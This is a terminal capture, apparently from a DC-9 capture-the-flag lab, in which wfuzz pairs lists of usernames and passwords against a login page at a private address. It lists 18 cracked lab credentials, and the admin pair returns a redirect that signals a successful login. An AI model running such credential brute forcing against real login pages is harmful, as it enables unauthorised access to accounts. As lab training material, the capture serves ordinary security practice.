 root@kali:~/vulhub/DC9# wfuzz -c -z file,username -z file,password -m zip  -d 'username=FUZZ&password=FUZ2Z' http://192.168.56.112/manage.php
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4 - The Web Fuzzer                           *
********************************************************
Target: http://192.168.56.112/manage.php
Total requests: 18
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000001:   200        50 L     93 W     1248 Ch     "monicag - 3248dsds7s"
000000003:   200        50 L     93 W     1248 Ch     "julied - 468sfdfsd2"
000000004:   200        50 L     93 W     1248 Ch     "fredf - 4sfd87sfd1"
000000005:   200        50 L     93 W     1248 Ch     "jerrym - B8m#48sd"
000000006:   200        50 L     93 W     1248 Ch     "bettyr - BamBam01"
000000002:   200        50 L     93 W     1248 Ch     "marym - 3kfs86sfd"
000000007:   200        50 L     93 W     1248 Ch     "janitor2 - Hawaii-Five-0"
000000008:   200        50 L     93 W     1248 Ch     "janitor - Ilovepeepee"
000000009:   200        50 L     93 W     1248 Ch     "rossg - ILoveRachel"
000000011:   200        50 L     93 W     1248 Ch     "wilmaf - Pebbles"
000000010:   200        50 L     93 W     1248 Ch     "joeyt - Passw0rd"
000000012:   200        50 L     93 W     1248 Ch     "barneyr - RocksOff"
000000013:   200        50 L     93 W     1248 Ch     "phoebeb - smellycats"
000000014:   200        50 L     93 W     1248 Ch     "tomc - TC&TheBoyz"
000000016:   200        50 L     93 W     1248 Ch     "rachelg - yN72#dsd"
000000017:   200        50 L     93 W     1248 Ch     "scoots - YR3BVxxxw87"
000000018:   302        50 L     87 W     1210 Ch     "admin - transorbital1"
000000015:   200        50 L     93 W     1248 Ch     "chandlerb - UrAG0D!"
Total time: 0.048670
Processed Requests: 18
Filtered Requests: 0
Requests/sec.: 369.8318
Ms08067安全实验室